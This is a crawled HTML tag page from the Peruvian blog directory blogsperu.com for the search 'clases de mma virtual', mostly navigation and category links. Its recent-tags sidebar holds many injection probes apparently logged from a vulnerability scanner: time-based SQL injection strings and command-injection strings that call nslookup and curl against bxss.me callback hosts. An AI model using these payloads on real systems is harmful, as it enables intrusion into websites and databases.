

--- FILE ---
content_type: text/html
request_url: http://blogsperu.com/tag/clases-de-mma-virtual
body_size: 4831
content:
<!DOCTYPE html>

<html>
<head>
<title>Buscando clases de mma virtual en Blogs Peru - Comunidad de weblogs del Perú</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<meta name="Description" content="Blogs Peru, Directorio de bitacoras"/>
<LINK REL="SHORTCUT ICON" HREF="http://www.blogsperu.com/favicon.ico">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BV08VN0RY2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BV08VN0RY2');
</script>

<style type="text/css">
<!--
.txt {
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	border: 1px solid #000000;
}
.menu01 {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	background-image:url("/commons/menu02.gif");
}
.menu01texto {
	font-size: 11px;
	padding-left:50px;
	padding-top:4px;
}
.menu01texto a {
	font-family:  Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	font-weight: bold;
	text-decoration: none;
}
.menu01texto a:hover {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	font-weight: bold;
	text-decoration: underline;
}
.menu03 {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	background-image:url("/commons/menu03.gif");
}
.menu04 ,.menu04 a{
	font-family: Arial, Helvetica, sans-serif;
	color:#000099;
	background-image:url("/commons/menu04.gif");
}
.menu03texto {
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	padding-left:15px;
}
.menu03body
{
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 11px;
	padding: 6px 5px 5px 5px;
}

.menu03comentario
{
color:#999999;
}

.img01
{
	padding: 5px 5px 5px 5px;
	background-color:#FFFFFF;
	border:1px solid #cccccc;
}

.menu03body a {
	color:#3464CC;
}
.menu03body a:hover {
	color:#ff0000;
}
.menu03borde {
	border-top: 1px none #cccccc;
	border-right: 1px none #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px none #cccccc;
}

.menu03bordederecha {
	border-top: 1px none #cccccc;
	border-right: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px none #cccccc;
}
.menu04texto {
	font-family: Tahoma, Helvetica, sans-serif;
	font-size: 11px;
}

.menu04titulo  {
	font-family: tahoma, Helvetica, sans-serif;
	font-size: 10px;
	font-weight:bold;
	color:#gggggg;
}
.menu04titulo a {
font-size: 13px;
color:#0054FF;
}

.menu04autor , .menu04autor a, .menu04autor a:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight:bold;
	color: #999999;
}
.menu04texto a, .menu04body a:hover {
	color:#3464CC;
}
.menu04barra  {
	font-family: Tahoma, Helvetica, sans-serif;
	font-size: 11px;
	color:#666666;
}
.menu04barra a  {
	color:#666666;
}
.menu04borde {
	border-top: 1px solid #cccccc;
	border-right: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px solid #cccccc;
}

hr
{
 color:#CCCCCC;
height:1px;
}


-->
</style>
</head>
<body>
<div id="menu00" style="position:absolute; left:0px; top:0px; width:955px; height:70px; z-index:1; background-image: url(/commons/menu01.jpg); layer-background-image: url(/commons/menu01.jpg); border: 1px none #000000;">
  <table width="100%"  border="0" cellpadding="0" cellspacing="0" bgcolor="#680105">
    <tr>
      <td width="48%"><img src="/commons/menu01_text.jpg" width="228" height="50"></td>
      <td width="52%" align="right"><form action="/busca.asp" method="post">
          <table width="160"  border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td width="60"><input name="tag" type="text" class="txt" id="tag" size="12" /></td>
              <td width="140"><input name=" insert" type="image" class="enviar" value="Buscar" src="/commons/buscar.gif" width="71" height="18"/></td>
            </tr>
          </table>
      </form></td>
    </tr>
  </table>
</div>
<div id="menu01" style="position:absolute; left:0px; top:70px; width:955px; height:24px; z-index:2; class="menu01 class="menu01"">
<div class="menu01texto">
<a href="http://www.blogsperu.com/">Inicio</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/directorio.asp">Directorio</a>     &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/suscribirse.asp">Suscribirse</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/lista_interes.asp">Lista de Inter&eacute;s</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="more.asp">M&aacute;s &gt;&gt;</a></div>
</div>
<div id="menu03" style="position:absolute; left:0px; top:94px; width:172px; z-index:3" class="menu03borde">
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
  <tr>
    <td height="20"><div class="menu03texto"> Feliz Cumplea&ntilde;os</div></td>
  </tr>
</table>
<div class="menu03body">

[<a href="http://segurosinriesgo.blogspot.com/">AMZ</a>]

[<a href="http://gananciasconvideosbonos.com/">israel_l13</a>]

<br>
<a href="/aniversarios.asp?m=11"><strong>Mas..</strong></a>
</div>
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
  <tr>
    <td height="20"><div class="menu03texto"> Canales </div>
    </td>
  </tr>
</table>
  <div class="menu03body">
       		
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=10">Actualidad</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=41">Anime Manga</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=2">Arte/Cultura</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=28">Autos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=40">Belleza Modas Fashion</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=22">Blogsperú</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=17">Cine</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=35">Comic/Cartoon</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=37">Defensa del Consumidor</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=21">Deportes</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=16">Economía</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=11">Educación Ciencia</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=14">Erotismo, Sexo</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=3">Fotologs</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=36">Gastronomia</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=27">Historia Peruana</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=43">Internacionales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=8">Internet</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=25">Literatura Crítica</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=18">Literatura Relatos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=29">Marketing</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=44">Mascotas</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=15">Medicina</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=31">Miscelánea</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=34">Miscelanea Personales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=19">Música</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=33">Naturaleza/Animales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=6">Negocios Corporativos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=20">Noticias/Tv/Farándula</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=1">Personales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=39">PodCast</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=13">Política</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=42">Politica Peruana</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=38">Recursos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=30">Religión</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=24">Sociedad</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=9">Tecnología</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=4">Viajes Turismo</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=23">VideoJuegos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=32">Videolog</a><br>
  	          
			<img src="/commons/dot01.gif" align="absmiddle" border=0>
			<a href="/directorio.asp"><strong>M&aacute;s blogs... </strong></a>
  </div>
</div>
<div id="menu03" style="position:absolute; left:783px; top:94px; width:172px; z-index:3" class="menu03bordederecha">
  <table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
    <tr>
      <td height="20"><div class="menu03texto"> Publicaciones </div></td>
    </tr>
  </table>
  <div class="menu03body" align="center">
  <p>
   
      <img class="img01" src="/entrevista/i610.jpg"><br>
      No más blogs:<br>
      <a href="/blog.asp?b=610&cat=13">Lacrim&#243;gena</a><br>
	 <span class="menu03comentario">9 Comentario(s)</span><br>
      <br>
      
  <img class="img01" src="/entrevista/i611.jpg"><br>
  El Blog:<br>
  <a href="/blog.asp?b=611&cat=5">Tan s&#243;lo unas burbujas</a><br>
<span class="menu03comentario">630 Comentario(s)</span><br>
  <br>
  
    <img class="img01" src="/entrevista/i609.jpg"><br>
    Entrevista:<br>
   <a href="/blog.asp?b=609&cat=0">Cinencuentro</a><br>
	<span class="menu03comentario">0 Comentario(s)</span><br>
    <br>
    
    <img src="/entrevista/i600.jpg"><br>
    Internacional:<br>
    <a href="/blog.asp?b=600&cat=12">David Kroodzma</a><br>
	<span class="menu03comentario">98664 Comentario(s)</span><br>
    <br>
    
</p>
  </div>
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
      <tr>
        <td height="20" ><div class="menu03texto">Explora Busca</div></td>
      </tr>
  </table>

<div class="menu03body" align="center">
[<a href="/tag/Google">Google</a>]
[<a href="/tag/CaBi">CaBi</a>]
[<a href="/tag/CaBi(,,) .,))">CaBi(,,) .,))</a>]
[<a href="/tag/WSDE">WSDE</a>]
[<a href="/tag/WSDE,) .,).(,">WSDE,) .,).(,</a>]
[<a href="/tag/1">1</a>]
[<a href="/tag/@@WRls8">@@WRls8</a>]
[<a href="/tag/1&#192;&#167;&#192;&#162;25272522\\ ">1&#192;&#167;&#192;&#162;25272522\\ </a>]
[<a href="/tag/1||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR">1||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR</a>]
[<a href="/tag/1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(">1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(</a>]
[<a href="/tag/1UHuv5CUB)) OR 214=(SELECT 214 FROM PG_SLEEP(15))">1UHuv5CUB)) OR 214=(SELECT 214 FROM PG_SLEEP(15))</a>]
[<a href="/tag/1MuutPwrp) OR 205=(SELECT 205 FROM PG_SLEEP(15))">1MuutPwrp) OR 205=(SELECT 205 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11ESNRkJy OR 425=(SELECT 425 FROM PG_SLEEP(15))">11ESNRkJy OR 425=(SELECT 425 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11)) OR 937=(SELECT 937 FROM PG_SLEEP(15))">11)) OR 937=(SELECT 937 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11) OR 859=(SELECT 859 FROM PG_SLEEP(15))">11) OR 859=(SELECT 859 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11 OR 121=(SELECT 121 FROM PG_SLEEP(15))">11 OR 121=(SELECT 121 FROM PG_SLEEP(15))</a>]
[<a href="/tag/1WdQdInLN)); waitfor delay 0:0:15  ">1WdQdInLN)); waitfor delay 0:0:15  </a>]
[<a href="/tag/17VPVKNTf); waitfor delay 0:0:15  ">17VPVKNTf); waitfor delay 0:0:15  </a>]
[<a href="/tag/1IjO1yhzl; waitfor delay 0:0:15  ">1IjO1yhzl; waitfor delay 0:0:15  </a>]
[<a href="/tag/11 waitfor delay 0:0:15  ">11 waitfor delay 0:0:15  </a>]
[<a href="/tag/11)); waitfor delay 0:0:15  ">11)); waitfor delay 0:0:15  </a>]
[<a href="/tag/11); waitfor delay 0:0:15  ">11); waitfor delay 0:0:15  </a>]
[<a href="/tag/11; waitfor delay 0:0:15  ">11; waitfor delay 0:0:15  </a>]
[<a href="/tag/((0)from((sleep(15)))v)/*+((0)from((sleep(15)))v)+">((0)from((sleep(15)))v)/*+((0)from((sleep(15)))v)+</a>]
[<a href="/tag/10 XOR(1*if(now()=sysdate(),sleep(15),0))XOR Z">10 XOR(1*if(now()=sysdate(),sleep(15),0))XOR Z</a>]
[<a href="/tag/10XOR(1*if(now()=sysdate(),sleep(15),0))XORZ">10XOR(1*if(now()=sysdate(),sleep(15),0))XORZ</a>]
[<a href="/tag/1*if(now()=sysdate(),sleep(15),0)">1*if(now()=sysdate(),sleep(15),0)</a>]
[<a href="/tag/1 OR 3+2862861=0+0+0+1">1 OR 3+2862861=0+0+0+1</a>]
[<a href="/tag/1 OR 2+2862861=0+0+0+1">1 OR 2+2862861=0+0+0+1</a>]
[<a href="/tag/1*1">1*1</a>]
[<a href="/tag/1rR8VRpxU">1rR8VRpxU</a>]
[<a href="/tag/(nslookup${IFS}q${IFS}cname${IFS}hitzexuyhavzza289">(nslookup${IFS}q${IFS}cname${IFS}hitzexuyhavzza289</a>]
[<a href="/tag/|(nslookup${IFS}q${IFS}cname${IFS}hitafrfomeklae69">|(nslookup${IFS}q${IFS}cname${IFS}hitafrfomeklae69</a>]
[<a href="/tag/;(nslookup q=cname hitnrymoykwsd18a07.bxss.me||cur">;(nslookup q=cname hitnrymoykwsd18a07.bxss.me||cur</a>]
[<a href="/tag/`(nslookup q=cname hitqzydrrclwpfecf6.bxss.me||cur">`(nslookup q=cname hitqzydrrclwpfecf6.bxss.me||cur</a>]
[<a href="/tag/|(nslookup q=cname hitxlkataldkc8fa2b.bxss.me||cur">|(nslookup q=cname hitxlkataldkc8fa2b.bxss.me||cur</a>]
[<a href="/tag/(nslookup q=cname hitpxqvitznggfb851.bxss.me||curl">(nslookup q=cname hitpxqvitznggfb851.bxss.me||curl</a>]
[<a href="/tag/nslookup q=cname hitvppvagrelnb3465.bxss.me\ `0nsl">nslookup q=cname hitvppvagrelnb3465.bxss.me\ `0nsl</a>]
[<a href="/tag/$(nslookup q=cname hitgwbfyudoap02fdc.bxss.me||cur">$(nslookup q=cname hitgwbfyudoap02fdc.bxss.me||cur</a>]
[<a href="/tag/(nslookup q=cname hithflggmtmpcf916f.bxss.me||curl">(nslookup q=cname hithflggmtmpcf916f.bxss.me||curl</a>]

<br>
<a href="/tag_lista.asp"><strong>M&aacute;s..</strong></a></div>
</div>
<div id="menu03" style="position:absolute; left:171px; top:94px; width:610px; z-index:3" class="menu04borde">
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu04">
    <tr>
      <td height="20" align="center"><div class="menu03texto"> Ver &gt;&gt; <a href="/contenido.asp">Actualizados</a> | <a href="#">M&aacute;s Visitados (500) </a></div></td>
    </tr>
  </table>


<p>&nbsp;</p>
<div class="menu03body">
  <p>%3FNo encuentra lo que busca?
      
      
      <a href="http://youtube.com/results?search_query=clases-de-mma-virtual&search=Search">Youtube - Videos de clases de mma virtual</a><br>
      <a href="http://www.dailymotion.com/relevance/search/clases-de-mma-virtual/1">DailyMotion Videos de clases de mma virtual </a><br>
      <a href="http://www.google.com.pe/custom?domains=blogsperu.com&q=clases de mma virtual&sa=B%FAsqueda&sitesearch=blogsperu.com&client=pub-0301216312645350&forid=1&ie=ISO-8859-1&oe=ISO-8859-1&cof=GALT%3A%23008000%3BGL%3A1%3BDIV%3A%23336699%3BVLC%3A663399%3BAH%3Acenter%3BBGC%3AFFFFFF%3BLBGC%3A336699%3BALC%3A0000FF%3BLC%3A0000FF%3BT%3A000000%3BGFNT%3A0000FF%3BGIMP%3A0000FF%3BFORID%3A1%3B&hl=es">Presione aqu&iacute; para continuar con la b&uacute;squeda usando google</a><br>
      
      <a href="http://flickr.com/search/?q=clases+de+mma+virtual">Fotos de clases de mma virtual</a></p>
  </p>
  <div class="menu04 menu03texto">
  <center>
  <strong><a href="http://blogsperu.com/tag/clases-de-mma-virtual">clases de mma virtual</a> en blogsperu :</strong>
  </center>
  </div>

  <p>Enl&aacute;zanos incluyendo este c&oacute;digo a tus post en la edici&oacute;n HTML <br>
    Usuarios de Wordpress activar la opci&oacute;n HTML (Edit HTML Source) </p>
  <p>
    <textarea name="codigoenlace" cols="60" id="codigoenlace">Tag: [<a href="http://blogsperu.com/tag/clases-de-mma-virtual" >clases de mma virtual</a>]</textarea>
    <br>

</p>
</div>
 


</div>



</body>
</html>

